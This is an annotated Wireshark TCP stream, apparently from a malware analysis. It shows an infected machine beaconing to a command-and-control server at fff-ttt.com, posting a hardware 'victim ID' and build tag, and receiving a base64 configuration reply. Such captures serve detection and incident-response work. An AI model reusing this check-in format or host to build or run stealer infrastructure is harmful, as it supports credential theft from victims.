 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 86f30946-f50b-4d24-90d4-0aef06d66852.pcap
POST /984dd96064cb23d7.php HTTP/1.1
Content-Type: multipart/form-data; boundary=----JDAEHJJECAEGCAAAAEGI
Host: fff-ttt.com
Content-Length: 214
Connection: Keep-Alive
Cache-Control: no-cache
packet ID
------JDAEHJJECAEGCAAAAEGI
Content-Disposition: form-data; name="hwid"
D8D914BC22C31291311131 victim ID
------JDAEHJJECAEGCAAAAEGI
Content-Disposition: form-data; name="build"
default
------JDAEHJJECAEGCAAAAEGI--
HTTP/1.1 200 OK
Date: Fri, 17 Feb 2023 05:19:36 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 144
Connection: close
Content-Type: text/html; charset=UTF-8
YWEzNmI2ZDFjMzQ2MjFhYjk4NzYwODBlODllNjJjNTI2ZjI3NTcyZmE3NGFkNzY2NTg3ZmMxZTgzMjgyMmZiYzg1Yjk2ZjhmfGlzZG9uZXxkb2NpYS5kb2N4fDB8MXwxfDF8MXwxfD
F8MXw=
C2 base 64 reply